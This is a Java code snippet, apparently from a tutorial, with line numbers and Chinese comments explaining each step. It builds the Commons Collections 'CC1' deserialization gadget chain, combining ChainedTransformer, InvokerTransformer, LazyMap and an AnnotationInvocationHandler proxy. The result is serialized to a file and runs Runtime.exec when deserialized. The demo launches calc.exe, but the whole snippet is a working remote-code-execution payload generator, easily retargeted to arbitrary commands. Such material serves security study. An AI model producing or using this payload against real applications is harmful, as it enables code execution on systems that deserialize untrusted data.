 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, IOException, InstantiationException { ChainedTransformer chain = new ChainedTransformer(new Transformer[] {new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }), new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }), new InvokerTransformer("exec", new Class[] { String.class }, new Object[]{"calc.exe"})}); Map map = new HashMap<>(); Map lazymap = LazyMap.decorate(map,chain);//使用decorate创建对象 //因为AnnotationInvocationHandler对象的构造方法由protect修饰,所以需要使用反射来创建对象 Constructor constructor1 = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class, Map.class); constructor1.setAccessible(true); //创建Map类的代理对象 InvocationHandler InProxy = (InvocationHandler)constructor1.newInstance(Override.class,lazymap); //这里的第一个参数一般是Obj.getClass().getClassLoader(),但是ClassLoader.getSystemClassLoader()也没什么影响 Map proxyMap = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),new Class[]{Map.class},InProxy); //创建新的AnnotationInvocationHandler对象,并且将proxyMap传入 Object handler = constructor1.newInstance(Override.class,proxyMap); FileOutputStream fileOutputStream = new FileOutputStream("D:\\Desktop\\JavaTester\\CC1\\src\\main\\java\\org\\example\\ser.txt"); ObjectOutputStream outputStream = new ObjectOutputStream(fileOutputStream); outputStream.writeObject(handler); outputStream.close(); fileOutputStream.close(); }